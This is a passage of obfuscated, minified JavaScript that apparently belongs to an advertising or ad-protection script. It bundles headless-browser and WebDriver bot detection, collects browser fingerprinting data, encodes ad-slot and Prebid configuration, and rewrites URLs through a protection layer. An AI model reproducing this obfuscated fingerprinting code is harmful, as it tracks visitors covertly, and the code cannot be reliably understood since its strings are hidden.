N4=N3[qH(0x1a9)],N5=N3[qH(0x178)],N6=N3[qH(0x107b)],N7=N3[qH(0x3ed)];if(0x0===N4[qH(0xd02)]&&0x0===N5[qH(0xd02)]&&0x0===N6[qH(0xd02)]&&0x0===N7[qH(0xd02)]&&qH(0x464)===N6[qH(0x1031)]&&!N5[qH(0x1031)]&&qH(0x7e9)===N7[qH(0x1031)])return 0x0===N4[qH(0x1031)]?ZH:void 0x0;},'detectProcess':function(N3){const qL=hZ;var N4,N5=N3[qL(0x88c)];return 0x0===N5[qL(0xd02)]&&(qL(0x1026)===N5[qL(0x1031)][qL(0x70c)]||null!=(null===(N4=N5[qL(0x1031)][qL(0x701)])||void 0x0===N4?void 0x0:N4[qL(0xf27)])?Zf:void 0x0);},'detectUserAgent':function(N3){const ql=hZ;var N4=N3[ql(0x57f)];return 0x0===N4[ql(0xd02)]&&(/PhantomJS/i[ql(0xe06)](N4[ql(0x1031)])?Zr:/Headless/i[ql(0xe06)](N4[ql(0x1031)])?ZH:/Electron/i[ql(0xe06)](N4[ql(0x1031)])?Zf:/slimerjs/i[ql(0xe06)](N4[ql(0x1031)])?ZJ:void 0x0);},'detectWebDriver':function(N3){const qM=hZ;var N4=N3[qM(0xff7)];if(0x0===N4[qM(0xd02)]&&N4[qM(0x1031)])return ZH;},'detectWebGL':function(N3){const qQ=hZ;var N4=N3[qQ(0x283)];if(0x0===N4[qQ(0xd02)]){var N5=N4[qQ(0x1031)],N6=N5[qQ(0xd67)],N7=N5[qQ(0x1026)];if(qQ(0x1d7)==N6&&qQ(0x5df)==N7)return ZH;}},'detectWindowExternal':function(N3){const qF=hZ;var N4=N3[qF(0xa4c)];return 0x0===N4[qF(0xd02)]&&(/Sequentum/i[qF(0xe06)](N4[qF(0x1031)])?qF(0xee8):void 0x0);},'detectWindowSize':function(N3){const qT=hZ;var N4=N3[qT(0xf68)],N5=N3[qT(0xfff)];if(0x0!==N4[qT(0xd02)]||0x0!==N5[qT(0xd02)])return!0x1;var N6=N4[qT(0x1031)],N7=N6[qT(0x545)],N8=N6[qT(0x8dd)];return N5[qT(0x1031)]&&0x0===N7&&0x0===N8?ZH:void 0x0;},'detectMimeTypesConsistent':function(N3){const qX=hZ;var N4=N3[qX(0x4fd)];if(0x0===N4[qX(0xd02)]&&!N4[qX(0x1031)])return ZL;},'detectProductSub':function(N3){const qx=hZ;var N4=N3[qx(0xcd6)],N5=N3[qx(0x107b)];return 0x0===N4[qx(0xd02)]&&0x0===N5[qx(0xd02)]&&(qx(0x464)!==N5[qx(0x1031)]&&qx(0x33d)!==N5[qx(0x1031)]&&qx(0xfda)!==N5[qx(0x1031)]&&qx(0x3cb)!==N5[qx(0x1031)]||qx(0x4bc)===N4[qx(0x1031)]?void 0x0:ZL);},'detectDistinctiveProperties':function(N3){const qa=hZ;var N4=N3[qa(0x743)];if(0x0!==N4[qa(0xd02)])return!0x1;var N5,N6=N4[qa(0x1031)];for(N5 in N6)if(N6[N5])return N5;}};function ZS(){const qS=hZ;var N3,N4,N5=window,N6=navigator;return Zx([qS(0x937)in N6,qS(0xd9d)in N6,0x0===N6[qS(0xd67)][qS(0xdf2)](qS(0x31b)),qS(0x760)in N5,qS(0xe0e)in N5,qS(0xd2e)in N5,qS(0xa84)in N5])>=0x5?qS(0x7e9):Zx([qS(0x5ea)in N5,qS(0xea6)in N5,qS(0x65f)in N5,0x0===N6[qS(0xd67)][qS(0xdf2)](qS(0x510)),qS(0x1bf)in N6,qS(0xe42)in N5])>=0x4?qS(0x567):Zx([qS(0xc50)in navigator,qS(0x5a3)in(null!==(N4=null===(N3=document[qS(0x8bf)])||void 0x0===N3?void 0x0:N3[qS(0xf76)])&&void 0x0!==N4?N4:{}),qS(0x768)in N5,qS(0x1c7)in N5,qS(0x605)in N5,qS(0x88e)in N5])>=0x4?qS(0xbd7):qS(0x8ab);}var Zy={'android':function(){const qy=hZ;var N3=ZS(),N4=qy(0x7e9)===N3,N5=qy(0xbd7)===N3;if(!N4&&!N5)return!0x1;var N6=window;return Zx([qy(0x3fe)in N6,qy(0x8ce)in N6,N4&&!(qy(0x290)in N6),N5&&/android/i[qy(0xe06)](navigator[qy(0x904)])])>=0x2;},'browserKind':function(){const qP=hZ;var N3,N4=null===(N3=navigator[qP(0x57f)])||void 0x0===N3?void 0x0:N3[qP(0x61c)]();return ZF(N4,qP(0xb92))?qP(0x9eb):ZF(N4,qP(0xe7f))||ZF(N4,qP(0x865))?qP(0x495):ZF(N4,qP(0x3cb))?qP(0x3cb):ZF(N4,qP(0x235))?qP(0x235):ZF(N4,qP(0xfda))||ZF(N4,qP(0xfa1))?qP(0xfda):ZF(N4,qP(0x464))?qP(0x464):ZF(N4,qP(0x33d))?qP(0x33d):qP(0x8ab);},'browserEngineKind':ZS,'documentFocus':function(){const qc=hZ;return void 0x0!==document[qc(0x449)]&&document[qc(0x449)]();},'userAgent':function(){const qm=hZ;return navigator[qm(0x57f)];},'appVersion':function(){const qk=hZ;var N3=navigator[qk(0x904)];if(null==N3)throw new Zl(-0x1,qk(0x71a));return N3;},'rtt':function(){const qw=hZ;if(void 0x0===navigator[qw(0x1027)])throw new Zl(-0x1,qw(0x2c5));if(void 0x0===navigator[qw(0x1027)][qw(0xafd)])throw new Zl(-0x1,qw(0x2eb));return navigator[qw(0x1027)][qw(0xafd)];},'windowSize':function(){const qd=hZ;return{'outerWidth':window[qd(0x545)],'outerHeight':window[qd(0x8dd)],'innerWidth':window[qd(0x84a)],'innerHeight':window[qd(0x288)]};},'pluginsLength':function(){const qW=hZ;if(void 0x0===navigator[qW(0x47a)])throw new Zl(-0x1,qW(0x244));if(void 0x0===navigator[qW(0x47a)][qW(0x424)])throw new Zl(-0x3,qW(0xfb8));return navigator[qW(0x47a)][qW(0x424)];},'pluginsArray':function(){const E0=hZ;if(void 0x0===navigator[E0(0x47a)])throw new Zl(-0x1,E0(0x244));if(void 0x0===window[E0(0x783)])throw new Zl(-0x1,E0(0x1f2));return navigator[E0(0x47a)]instanceof PluginArray;},'errorTrace':function(){const E1=hZ;try{null[0x0]();}catch(N3){if(N3 instanceof Error&&null!=N3[E1(0xde1)])return N3[E1(0xde1)][E1(0x18b)]();}throw new Zl(-0x3,E1(0xe74));},'productSub':function(){const E2=hZ;var N3=navigator[E2(0xcd6)];if(void 0x0===N3)throw new Zl(-0x1,E2(0xd81));return N3;},'windowExternal':function(){const E3=hZ;if(void 0x0===window[E3(0x454)])throw new Zl(-0x1,E3(0xf36));var N3=window[E3(0x454)];if(E3(0xd8b)!=typeof N3[E3(0x18b)])throw new Zl(-0x2,E3(0x46a));return N3[E3(0x18b)]();},'mimeTypesConsistent':function(){const E4=hZ;if(void 0x0===navigator[E4(0xf65)])throw new Zl(-0x1,E4(0xb07));for(var N3=navigator[E4(0xf65)],N4=Object[E4(0xb06)](N3)===MimeTypeArray[E4(0xd75)],N5=0x0;N5<N3[E4(0x424)];N5++)N4&&(N4=Object[E4(0xb06)](N3[N5])===MimeType[E4(0xd75)]);return N4;},'evalLength':function(){const E5=hZ;return eval[E5(0x18b)]()[E5(0x424)];},'webGL':function(){const E6=hZ;var N3=document[E6(0xd35)](E6(0x982));if(E6(0xd8b)!=typeof N3[E6(0xdd6)])throw new Zl(-0x2,E6(0x40b));var N4=N3[E6(0xdd6)](E6(0x3ca));if(null===N4)throw new Zl(-0x4,E6(0x193));if(E6(0xd8b)!=typeof N4[E6(0x175)])throw new Zl(-0x2,E6(0x7f0));return{'vendor':N4[E6(0x175)](N4[E6(0xd5b)]),'renderer':N4[E6(0x175)](N4[E6(0xd2b)])};},'webDriver':function(){const E7=hZ;if(null==navigator[E7(0xc25)])throw new Zl(-0x1,E7(0x861));return navigator[E7(0xc25)];},'languages':function(){const E8=hZ;var N3,N4=navigator,N5=[],N6=N4[E8(0x46c)]||N4[E8(0xc74)]||N4[E8(0xdd2)]||N4[E8(0xee0)];if(void 0x0!==N6&&N5[E8(0x102f)]([N6]),Array[E8(0x1ad)](N4[E8(0xa34)]))E8(0x7e9)===ZS()&&Zx([!(E8(0xc44)in(N3=window)),E8(0xbe1)in N3,''+N3[E8(0xbd4)]==E8(0x3a9),''+N3[E8(0xefd)]==E8(0xb52)])>=0x3||N5[E8(0x102f)](N4[E8(0xa34)]);else{if(E8(0x64b)==typeof N4[E8(0xa34)]){var N7=N4[E8(0xa34)];N7&&N5[E8(0x102f)](N7[E8(0xbd2)](','));}}return N5;},'notificationPermissions':function(){return Zj(this,void 0x0,void 0x0,function(){var N3,N4;return Zq(this,function(N5){const E9=a2n;switch(N5[E9(0xcf0)]){case 0x0:if(void 0x0===window[E9(0x9f1)])throw new Zl(-0x1,E9(0x638));if(void 0x0===navigator[E9(0x50e)])throw new Zl(-0x1,E9(0x77a));if(E9(0xd8b)!=typeof(N3=navigator[E9(0x50e)])[E9(0x171)])throw new Zl(-0x2,E9(0xf2a));N5[E9(0xcf0)]=0x1;case 0x1:return N5[E9(0xfe2)][E9(0x102f)]([0x1,0x3,,0x4]),[0x4,N3[E9(0x171)]({'name':E9(0x63b)})];case 0x2:return N4=N5[E9(0x613)](),[0x2,E9(0xa99)===window[E9(0x9f1)][E9(0x4b6)]&&E9(0xeb4)===N4[E9(0xd02)]];case 0x3:throw N5[E9(0x613)](),new Zl(-0x3,E9(0xad0));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ei=hZ;if(void 0x0===document[Ei(0x8bf)])throw new Zl(-0x1,Ei(0x265));var N3=document[Ei(0x8bf)];if(Ei(0xd8b)!=typeof N3[Ei(0x1017)])throw new Zl(-0x2,Ei(0x452));return N3[Ei(0x1017)]();},'functionBind':function(){const En=hZ;if(void 0x0===Function[En(0xd75)][En(0x943)])throw new Zl(-0x2,En(0x4cc));return Function[En(0xd75)][En(0x943)][En(0x18b)]();},'process':function(){const EZ=hZ;var N3=window[EZ(0x88c)],N4=EZ(0x256);if(void 0x0===N3)throw new Zl(-0x1,''[EZ(0x8f7)](N4,EZ(0x526)));if(N3&&EZ(0x38e)!=typeof N3)throw new Zl(-0x3,''[EZ(0x8f7)](N4,EZ(0x155)));return N3;},'distinctiveProps':function(){const EN=hZ;var N3,N4,N5=((N3={})[EN(0xa6e)]={'window':[EN(0xa6e)]},N3[EN(0xc15)]={'window':[EN(0x67c)]},N3[EN(0x282)]={'window':[EN(0xa4b)]},N3[EN(0x91d)]={'window':[EN(0x3bd)]},N3[EN(0xb37)]={'window':[EN(0x6f6)]},N3[EN(0x5b0)]={'window':[EN(0x5b0)]},N3[EN(0x710)]={'window':[EN(0x666),EN(0xf31)]},N3[EN(0xca1)]={'window':[EN(0x3b9)]},N3[Zr]={'window':[EN(0x5f1),EN(0xd56)]},N3[EN(0x8fc)]={'window':[EN(0xb0a)]},N3[Zv]={'window':[EN(0x999),EN(0x3bc),EN(0x1065),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[EN(0x2b3),EN(0xa03),EN(0x9a6)]},N3[EN(0x3f1)]={'window':[EN(0x7db)]},N3[EN(0xc25)]={'window':[EN(0xc25),EN(0xa85),EN(0x1ce),EN(0x524),EN(0x398),EN(0x461),EN(0x52c)],'document':[EN(0xb65),EN(0x17e),EN(0x8f1),EN(0x7bb),EN(0x99a),EN(0x95a),EN(0xde2),EN(0xb65),EN(0x9b0),EN(0x1de),EN(0xe1f),EN(0x1036),EN(0x7f7),EN(0x393)]},N3[ZH]={'window':[EN(0xb53),EN(0x92a)]},N3),N6={},N7=ZT(window),N8=[];for(N4 in(void 0x0!==window[EN(0x440)]&&(N8=ZT(window[EN(0x440)])),N5)){var N9=N5[N4];if(void 0x0!==N9){var Ni=void 0x0!==N9[EN(0x9b5)]&&ZX[EN(0x53e)](void 0x0,ZE([N7],N9[EN(0x9b5)],!0x1)),Nn=!(void 0x0===N9[EN(0x440)]||!N8[EN(0x424)])&&ZX[EN(0x53e)](void 0x0,ZE([N8],N9[EN(0x440)],!0x1));N6[N4]=Ni||Nn;}}return N6;}},ZP=(function(){const Eb=hZ;function N3(){const EA=a2n;this[EA(0x8a2)]=void 0x0,this[EA(0xb6a)]=void 0x0;}return N3[Eb(0xd75)][Eb(0x492)]=function(){const EC=Eb;return this[EC(0x8a2)];},N3[Eb(0xd75)][Eb(0x6a1)]=function(){const EU=Eb;return this[EU(0xb6a)];},N3[Eb(0xd75)][Eb(0xcc6)]=function(){const ER=Eb;if(void 0x0===this[ER(0x8a2)])throw new Error(ER(0x414));var N4=function(N7,N8){const Ez=ER;var N9={},Ni={'bot':!0x1};for(var Nn in N8){var NZ=(0x0,N8[Nn])(N7),NN={'bot':!0x1};Ez(0x64b)==typeof NZ?NN={'bot':!0x0,'botKind':NZ}:NZ&&(NN={'bot':!0x0,'botKind':ZL}),N9[Nn]=NN,NN[Ez(0xe7d)]&&(Ni=NN);}return[N9,Ni];}(this[ER(0x8a2)],Za),N5=N4[0x0],N6=N4[0x1];return this[ER(0xb6a)]=N5,N6;},N3[Eb(0xd75)][Eb(0x6df)]=function(){return Zj(this,void 0x0,void 0x0,function(){var N4;return Zq(this,function(N5){const EO=a2n;switch(N5[EO(0xcf0)]){case 0x0:return N4=this,[0x4,ZM(Zy)];case 0x1:return N4[EO(0x8a2)]=N5[EO(0x613)](),[0x2,this[EO(0x8a2)]];}});});},N3;}());const Zc=async()=>{const EY=hZ;try{if(N3=navigator[EY(0x57f)],Boolean(N3)&&function(){const Eo=EY;if(ZV instanceof RegExp)return ZV;try{ZV=new RegExp(Eo(0x72d),'i');}catch(N4){ZV=ZG;}return ZV;}()[EY(0xe06)](N3))return i7['A'][EY(0x1035)](EY(0x869)[EY(0x8f7)](navigator[EY(0x57f)])),!0x0;try{const N4=function(N7){const EK=EY;var N8=(void 0x0===N7?{}:N7)[EK(0x74b)],N9=void 0x0===N8||N8;return Zj(this,void 0x0,void 0x0,function(){var Ni;return Zq(this,function(Nn){const ED=a2n;switch(Nn[ED(0xcf0)]){case 0x0:return N9&&(function(){const Eu=ED;if(!(window[Eu(0xd90)]||Math[Eu(0xca6)]()>=0.001))try{var NZ=new XMLHttpRequest();NZ[Eu(0x957)](Eu(0x196),Eu(0x884)[Eu(0x8f7)](Eu(0xe86),Eu(0x6ab)),!0x0),NZ[Eu(0x1b0)]();}catch(NN){console[Eu(0x24e)](NN);}}()),[0x4,(Ni=new ZP())[ED(0x6df)]()];case 0x1:return Nn[ED(0x613)](),[0x2,Ni];}});});}({'monitoring':!0x1})[EY(0xc99)](N7=>N7[EY(0xcc6)]()),N5=(0x0,i8['c'])((N7,N8)=>setTimeout(()=>N8(new Error(EY(0xc70))),0x64)),N6=await Promise[EY(0x640)]([N4,N5]);if(N6&&N6[EY(0xe7d)])return i7['A'][EY(0x1035)](EY(0xf6b)[EY(0x8f7)](N6[EY(0xbe8)])),!0x0;}catch(N7){return i7['A'][EY(0x1035)](EY(0x419),N7),!0x1;}}catch(N8){return i7['A'][EY(0x1035)](EY(0x658),N8),i7['A'][EY(0x24e)](N8,EY(0x704)),!0x1;}var N3;return!!navigator[EY(0x57f)][EY(0xf8f)](EY(0x3ce));};async function Zm(N3){const Eg=hZ,N4=await fetch((0x0,i3['Wq'])({'protectUrlContext':N3,'url':''[Eg(0x8f7)](i0['A'][Eg(0x95f)],Eg(0xeaf)),'endpoint':i0['A'][Eg(0x95f)]}));return await N4[Eg(0xc8a)]();}var Zk=Z(0x10b1);function Zw(N3){const Ep=hZ;if(Array[Ep(0x1ad)](N3)){const N4=N3[Ep(0xab9)](Zw);return N4[Ep(0x424)]>0x0&&Ep(0x64b)==typeof N4[0x0]?N4[Ep(0xcee)]((N5,N6)=>String(N5)[Ep(0x3f5)](String(N6),void 0x0,{'numeric':!0x0,'sensitivity':Ep(0x4d5)})):N4;}if(N3&&Ep(0x38e)==typeof N3&&null!==N3){const N5=Object[Ep(0x759)](N3)[Ep(0xcee)](),N6={};for(const N7 of N5)N6[N7]=Zw(N3[N7]);return N6;}return N3;}var Zd=Z(0x10be);window[hZ(0xe18)]=!0x1,window[hZ(0xe18)]=!0x0;var ZW=Z(0x1c09),N0=Z(0xe8e);window[hZ(0xe18)]=!0x1,window[hZ(0xe18)]=!0x0;const N1={'version':hZ(0xcca),'originalHostname':window[hZ(0x55b)][hZ(0x2d6)],'configIndex':0x0};(N3=>{const Eh=hZ;var N4,N5;if(ZI['A'][Eh(0x6df)](),!0x1!==(0x0,Zd['aX'])())try{!(function(){const Es=Eh,N8=Es(0xeb6)[Es(0x8f7)](Es(0xd87),Es(0x7cf)),N9=document[Es(0xd35)](Es(0x1d3));N9[Es(0x659)]=N8,document[Es(0x7f1)][Es(0x1fc)](N9);}());}catch(N8){}ig['A'][Eh(0x6df)](window);const N6=null===(N4=document[Eh(0x8db)])||void 0x0===N4?void 0x0:N4[Eh(0x275)](Eh(0xa63));if(N6)window[Eh(0xc3c)]('r_'+N6,'*');else{var N7;const N9=null===(N7=document[Eh(0x8db)])||void 0x0===N7?void 0x0:N7[Eh(0x275)](Eh(0xd05));N9&&window[Eh(0xc3c)](N9,'*');}if(null===(N5=document[Eh(0x8db)])||void 0x0===N5||N5[Eh(0x451)](),(function(){const EV=Eh;let Ni=arguments[EV(0x424)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Nn;if(EV(0x347)===location[EV(0xf2b)]&&(location[EV(0xf2b)]='',i1['A'][EV(0x50c)](EV(0x9e2),null!==(Nn=prompt())&&void 0x0!==Nn?Nn:'',!0x1)),null===document[EV(0x8db)])return!0x1;const NZ=function(NN,NA,Nb){const Et=EV;let NC=arguments[Et(0x424)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const NU=(NR=Nb)?new URL(NR[Et(0x503)](Et(0xdc5))?NR:Et(0x9c4)[Et(0x8f7)](NR)):null;var NR;if(!NU)return null;const Nz=function(NY,No){const EI=Et;let NK=No[EI(0x275)](EI(0xc71))||No[EI(0x275)](EI(0xaf7));if(null===NK)throw new Error(EI(0x26e));return NK=NK[EI(0x503)]('//')?NY[EI(0xdbb)]+NK:NK,new URL(NK,NY[EI(0x30d)]);}(NN,NA);if(Nz[Et(0x2d6)]===NU[Et(0x2d6)]&&Nz[Et(0xf8e)]===NU[Et(0xf8e)])return null;Nz[Et(0x577)]=NU[Et(0x577)],Nz[Et(0xdbb)]=/localhost|127.0.0.1/[Et(0xe06)](NU[Et(0x577)])?Et(0xf3c):Et(0x334),NU[Et(0xf8e)]&&(Nz[Et(0xf8e)]=NU[Et(0xf8e)]),Object[Et(0xf90)](NC)[Et(0x336)](NY=>{const EG=Et;let [No,NK]=NY;Nz[EG(0x65c)][EG(0x50c)](No,NK);});const NO=(0x0,nd['R0'])(NA);return NO[Et(0x80f)](Et(0xaf7),Nz[Et(0x30d)]),NO;}(location,document[EV(0x8db)],i1['A'][EV(0x196)](EV(0x9e2),!0x1),Ni);return!!NZ&&(document[EV(0x8db)][EV(0x170)]?(0x0,nd['WH'])(NZ,document[EV(0x8db)]):(0x0,nd['qj'])(NZ),document[EV(0x8db)][EV(0x451)](),console[EV(0x5e3)](EV(0x2a9)),!0x0);}({'essential':''})))throw new Error(Eh(0x3ff));try{window[Eh(0x91a)](new CustomEvent(Eh(0xe29)));}catch(Ni){}return Zs[Eh(0xd73)](Eh(0xa63))?(window[Eh(0x27c)]=i0['A'][Eh(0xcba)],(Nn=>{const Ee=Eh;window[Ee(0xc61)](Ee(0xbfb),NZ=>{const EB=Ee;NZ[EB(0xc94)]&&EB(0x584)===NZ[EB(0xc94)][EB(0x847)]&&nc(Nn,NZ[EB(0xc94)][EB(0x6f7)],NZ[EB(0xc94)][EB(0x1e9)]);});})(N3),i7['A'][Eh(0x458)](N3),i7['A'][Eh(0x1035)](Eh(0xcba),i0['A'][Eh(0xcba)]),i7['A'][Eh(0x1035)](Eh(0xa39),i0['A'][Eh(0x475)]),i7['A'][Eh(0x1035)](Eh(0x55b),window[Eh(0x55b)][Eh(0x30d)]),i7['A'][Eh(0x1035)](Eh(0x1d2),window[Eh(0x512)][Eh(0x57f)]),i7['A'][Eh(0x1035)](Eh(0x8e3),nF()),i7['A'][Eh(0x1035)](Eh(0x918),i6['A'][Eh(0x4f2)]()[Eh(0x18b)]()),i0['A'][Eh(0x1035)]||Eh(0x4be)===i1['A'][Eh(0x196)](Eh(0x6bd),!0x1)?((0x0,ik['z'])((0x0,nO['i7'])(Eh(0x566))),window[Eh(0x4fe)]=i2['md'],window[Eh(0x34c)]=i2['ks'],window[Eh(0xe44)]=i2['_'],window[Eh(0xee4)]=Nn=>(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Nn,'kind':i3['MN'][Eh(0xf05)],'endpoint':i0['A'][Eh(0x95f)]}),window[Eh(0xa25)]=i3['sH'],window[Eh(0xf0a)]=i3['EW'],window[Eh(0xf85)]=Nn=>n3({'_window':window,'protectUrlContext':N3,'html':Nn}),window[Eh(0x6b1)]=Nn=>(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nn})):(0x0,ik['z'])((0x0,nO['i7'])()),!0x0):(console[Eh(0x5e3)](Eh(0xef8)),!0x1);})(N1)&&(async N3=>{const Ej=hZ;try{var N4,N5,N6,N7;if(null!==(N5=(N4=window)[Ej(0x769)])&&void 0x0!==N5||(N4[Ej(0x769)]={}),window[Ej(0x769)][Ej(0xf00)]=!0x0,window[Ej(0x769)][Ej(0xe1d)]=function(){const Eq=Ej;var NN,NA,Nb,NC,NU,NR,Nz,NO,NY,No,NK,ND,Nu,Ng,Np,Nh,Ns;let NV=arguments[Eq(0x424)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const NI=JSON[Eq(0xfa6)](Zw({'a_summary':{'gpt':{'paths':null===(NN=window[Eq(0x2f5)])||void 0x0===NN||null===(NN=NN[Eq(0xfad)]())||void 0x0===NN||null===(NN=NN[Eq(0xff5)]())||void 0x0===NN?void 0x0:NN[Eq(0xab9)](Nq=>Nq[Eq(0x583)]())}},'prebid':{'config':null===(NA=window[Eq(0x74c)])||void 0x0===NA||null===(Nb=NA[Eq(0x308)])||void 0x0===Nb?void 0x0:Nb[Eq(0xc49)](NA),'userIds':null===(NC=window[Eq(0x74c)])||void 0x0===NC||null===(NU=NC[Eq(0x473)])||void 0x0===NU?void 0x0:NU[Eq(0xc49)](NC),'adUnits':null===(NR=window[Eq(0x74c)])||void 0x0===NR?void 0x0:NR[Eq(0x18f)],'installedModules':null===(Nz=window[Eq(0x74c)])||void 0x0===Nz?void 0x0:Nz[Eq(0x549)],'consentMetadata':null===(NO=window[Eq(0x74c)])||void 0x0===NO||null===(NY=NO[Eq(0x90e)])||void 0x0===NY?void 0x0:NY[Eq(0xc49)](NO)},'prebid_detail':NV?{'bidResponses':null===(No=window[Eq(0x74c)])||void 0x0===No||null===(NK=No[Eq(0xdc7)])||void 0x0===NK?void 0x0:NK[Eq(0xc49)](No),'events':null===(ND=window[Eq(0x74c)])||void 0x0===ND||null===(Nu=ND[Eq(0x7df)])||void 0x0===Nu?void 0x0:Nu[Eq(0xc49)](ND)}:void 0x0,'gpt':{'config':null===(Ng=window[Eq(0x2f5)])||void 0x0===Ng||null===(Np=Ng[Eq(0x308)])||void 0x0===Np?void 0x0:Np[Eq(0xc49)](Ng),'pubads':{'slots':null===(Nh=window[Eq(0x2f5)])||void 0x0===Nh||null===(Nh=Nh[Eq(0xfad)]())||void 0x0===Nh||null===(Nh=Nh[Eq(0xff5)]())||void 0x0===Nh?void 0x0:Nh[Eq(0xab9)](Nq=>({'adUnitPath':Nq[Eq(0x583)](),'attributeKeys':Nq[Eq(0xf86)](),'categoryExclusions':Nq[Eq(0xb75)](),'clickUrl':Nq[Eq(0x18c)](),'slotId':Nq[Eq(0xbe3)](),'sizes':Nq[Eq(0x100a)](),'outOfPage':Nq[Eq(0xb56)](),'services':Nq[Eq(0xf0e)]()[Eq(0xab9)](NE=>({'name':NE[Eq(0x803)]()})),'targeting':Object[Eq(0xc7c)](Nq[Eq(0x45a)]()[Eq(0xab9)](NE=>[NE,Nq[Eq(0xf71)](NE)]))})),'targeting':Object[Eq(0xc7c)](null===(Ns=window[Eq(0x2f5)])||void 0x0===Ns||null===(Ns=Ns[Eq(0xfad)]())||void 0x0===Ns||null===(Ns=Ns[Eq(0x45a)]())||void 0x0===Ns?void 0x0:Ns[Eq(0xab9)](Nq=>{const EE=Eq;var NE;return[Nq,null===(NE=window[EE(0x2f5)])||void 0x0===NE||null===(NE=NE[EE(0xfad)]())||void 0x0===NE?void 0x0:NE[EE(0xf71)](Nq)];}))}}})),NG=function(Nq){const Ef=Eq,NE=new TextEncoder()[Ef(0xbe9)](Nq);let Nf='';for(let Nr=0x0;Nr<NE[Ef(0x424)];Nr++)Nf+=String[Ef(0x849)](NE[Nr]);return btoa(Nf);}(NI);try{var NB,Nj;null===(NB=(Nj=window)[Eq(0xdaa)])||void 0x0===NB||NB[Eq(0xc49)](Nj,NG);}catch(Nq){}return NG;},nk(0.01),await((async()=>{const Er=Ej,NN=Zc(),NA=i1['A'][Er(0x196)](Er(0x8c4));return NA?Boolean(NA):await NN;})())&&!Zp(location[Ej(0x30d)])&&!i0['A'][Ej(0x1035)]&&Ej(0x4be)!==i1['A'][Ej(0x196)](Ej(0x6bd),!0x1))return nS(N3,new Map([[Ej(0x70c),Ej(0x2e5)]])),void i7['A'][Ej(0x1035)](Ej(0xb27));try{iU();}catch(NN){i7['A'][Ej(0x1035)](Ej(0x286)[Ej(0x8f7)](NN)),(0x0,iZ['Pf'])(NN,new URL(i0['A'][Ej(0x95f)])[Ej(0x2d6)],async NA=>await i7['A'][Ej(0x8d7)](Ej(0x96a),NA));}const N8=(0x0,Zk['i'])();if(!N8)return void i7['A'][Ej(0x1035)](Ej(0x697));nk(N8[Ej(0xbe4)]),i7['A'][Ej(0x1035)](Ej(0xa57),N8);const N9=(window[Ej(0x55b)][Ej(0x5ee)]+window[Ej(0x55b)][Ej(0xf2b)])[Ej(0xf8f)](Ej(0xd68))||Ej(0x4be)===i1['A'][Ej(0x196)](Ej(0xd68),!0x1);if(!N8)return i7['A'][Ej(0x1035)](Ej(0x29c));if(null!==(N6=null==N8?void 0x0:N8[Ej(0x959)])&&void 0x0!==N6&&!N6&&window[Ej(0x43c)]!==window[Ej(0x48b)])return i7['A'][Ej(0x1035)](Ej(0xdc9));if(!N8[Ej(0x901)]&&!i0['A'][Ej(0x1035)]&&Ej(0x4be)!==i1['A'][Ej(0x196)](Ej(0x6bd),!0x1)&&!N9)return i7['A'][Ej(0x1035)](Ej(0x274));i1['A'][Ej(0xa08)](!!N8[Ej(0x595)]),(0x0,Zh['Nq'])();const [Ni,Nn]=null!=N8&&N8[Ej(0x83b)]||N9?[!0x0,!0x0]:await Promise[Ej(0xabc)]([(0x0,nI['H4'])(),(0x0,nI['jy'])(N8[Ej(0x102d)])]);if(window[Ej(0x769)][Ej(0x26c)]=Ni,(0x0,Zh['B3'])(),i7['A'][Ej(0x1035)](Ej(0x153),Ni),i7['A'][Ej(0x1035)](Ej(0xf75),Nn),N8[Ej(0x950)]){const NA=await async function(Nb){const Ev=Ej;try{const NC=i1['A'][Ev(0x196)](Ev(0x843));if(NC)try{const NR=JSON[Ev(0xcab)](NC);if(NR[Ev(0xc05)]&&NR[Ev(0xc05)]+0x5265c00>Date[Ev(0x2f0)]())return Zm(Nb)[Ev(0xc99)](Nz=>{const EJ=Ev;Nz&&i1['A'][EJ(0x50c)](EJ(0x843),JSON[EJ(0xfa6)]({...Nz,'cachedAt':Date[EJ(0x2f0)]()}));}),NR;}catch(Nz){}const NU=await Zm(Nb);return NU&&i1['A'][Ev(0x50c)](Ev(0x843),JSON[Ev(0xfa6)]({...NU,'cachedAt':Date[Ev(0x2f0)]()})),NU;}catch(NO){return i7['A'][Ev(0x24e)](Ev(0x871),NO),{'ivt':!0x1,'reason':Ev(0x24e)};}}(N3);if(NA[Ej(0x843)])return nS(N3,new Map([[Ej(0x70c),NA[Ej(0x85c)]],[Ej(0x40a),Ni[Ej(0x18b)]()]])),void i7['A'][Ej(0x1035)](Ej(0x7ca));}function NZ(){const EH=Ej;try{const Nb=window[EH(0x2f5)];return!!Nb&&EH(0xee1)===Nb[EH(0xbd5)][EH(0x18b)]();}catch(NC){return!0x1;}}if(nx(N3,Ni,Ni&&Nn,null!==(N7=N8[Ej(0xa5c)])&&void 0x0!==N7&&N7),i6['A'][Ej(0x8aa)]()&&setTimeout(()=>{NZ()&&((Nb,NC)=>{const EL=a2n;ny(Nb,EL(0xc8e),new Map([[EL(0x3ee),i0['A'][EL(0x475)]],[EL(0x40a),NC[EL(0x18b)]()]]));})(N3,Ni);},0x41b),!(0x0,no['Gb'])(N8[Ej(0x9cc)])&&!Zp(location[Ej(0x30d)]))return void i7['A'][Ej(0x1035)](Ej(0x521));if(N8[Ej(0x62f)]&&(0x0,no['oi'])(N8[Ej(0x62f)]))return(Nb=>{const El=Ej;ny(Nb,El(0xa9f),new Map([[El(0x3ee),i0['A'][El(0x475)]]]));})(N3),void i7['A'][Ej(0x1035)](Ej(0x785));try{await(async(Nb,NC,NU,NR)=>{const EM=Ej;try{var Nz,NO;if(!(0x0,i3['Gy'])(Nb))return void i7['A'][EM(0x1035)](EM(0x550));if((0x0,i5['C8'])(Nb,i0['A'][EM(0x95f)]),!NU)return 